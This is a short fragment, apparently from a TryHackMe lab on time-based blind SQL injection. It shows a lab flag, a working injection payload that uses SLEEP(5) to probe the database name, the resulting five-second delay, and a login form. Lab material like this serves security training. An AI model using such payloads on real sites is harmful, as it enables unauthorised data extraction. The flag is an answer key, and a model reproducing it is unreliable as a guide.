 Level Four
Time Based Blind SQLi
THM{SQL_INJECTION_1093}
r=tryhackme.com' UNION SELECT SLEEP(5),2 WHERE database() LIKE 'sqli_four%';--
OK
Request Time: 5.001
https://website.thm/login
Login Form
Username:
Password:
Login